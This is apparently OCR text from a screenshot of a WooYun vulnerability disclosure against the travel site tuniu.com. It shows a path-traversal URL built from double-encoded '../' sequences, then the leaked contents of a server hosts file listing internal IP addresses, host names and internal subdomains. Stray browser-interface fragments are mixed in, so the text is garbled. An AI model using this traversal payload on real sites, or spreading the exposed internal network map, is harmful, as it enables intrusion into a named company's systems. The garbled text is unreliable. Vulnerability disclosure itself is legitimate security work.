 http://www.tuniu.com/static/newspaper_..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F.
WooYun.org | 自由平等的漏...
tuniu.com
d
G
hacker
SecureZone
PC
页面(P)
安全(S)
工具(O)
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4 ::1 localhost localhost.localdomain localhost6
localhost6.localdomain6 10.10.0.101 BJZW-101 10.10.0.102 BJZW-102 10.10.0.103 BJZW-103 10.10.0.104 BJZW-104
10.10.0.105 BJZW-105 10.10.0.106 BJZW-106 10.10.0.107 BJZW-107 10.10.0.108 BJZW-108 10.10.0.109 BJZW-109
10.10.0.110 BJZW-110 10.10.0.111 BJZW-111 10.10.0.112 BJZW-112 10.10.0.113 BJZW-113 10.10.0.114 BJZW-114
10.10.0.115 BJZW-115 10.10.0.116 BJZW-116 10.10.0.117 BJZW-117 10.10.0.118 BJZW-118 10.10.0.119 BJZW-119
10.10.0.120 BJZW-120 10.10.0.121 BJZW-121 10.10.0.122 BJZW-122 192.168.2.105 puppetmaster105 10.10.0.101
www.tb.com www.tuniu.com 218.94.82.118 tuniuboss boss.tuniu.com fmis2.tuniu.com oms.tuniu.org boy.tuniu.com
sms_inter.tuniu.com 10.10.0.122 sapi.tuniu.com 10.10.0.117 hotel-inventory-api.tuniu.com 218.94.82.119 crm.tuniu.com
wow.tuniu.com gott-order.tuniu.org int-file-01.sliding.tuniu.org 127.0.0.1 olv.tuniu.com fab.tuniu.org 10.10.0.112 dal.tuniu.org
10.10.0.112 fabj.tuniu.org int-file-01.sliding.tuniu.org int-file-01.static.tuniu.org upload.tuniu.org
100%
www.wooyun.org